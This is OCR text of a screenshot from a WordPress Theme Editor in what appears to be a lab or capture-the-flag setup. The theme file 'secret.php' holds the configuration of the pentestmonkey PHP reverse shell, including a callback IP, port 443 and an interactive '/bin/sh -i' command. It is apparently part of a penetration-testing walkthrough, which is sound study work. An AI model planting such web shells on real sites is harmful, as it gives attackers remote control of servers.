 Edit Themes ‹ Focus — Wor
192.168.56.131/wordpress/wp-admin/theme-editor.php?file=secret.php&theme=twentynineteen
Focus 0 + New Howdy, victor
Help ▼
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Nineteen: secret.php
Select theme to edit: Twenty Nineteen Select
Selected file content:
37 //
38 // Limitations
39 // -----------
40 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
41 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
42 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
43 //
44 // Usage
45 // -----
46 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
47
48 set_time_limit (0);
49 $VERSION = "1.0";
50 $ip = '192.168.56.114';  // CHANGE THIS
51 $port = 443;       // CHANGE THIS
52 $chunk_size = 1400;
53 $write_a = null;
54 $error_a = null;
55 $shell = 'uname -a; w; id; /bin/sh -i';
56 $daemon = 0;
57 $debug = 0;
Update File
Theme Files
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
secret.php
Single Post
(single.php)
template-parts ▶
print.scss
sass ▶
style-editor-customizer.scss
style-editor.scss
style.scss
readme.txt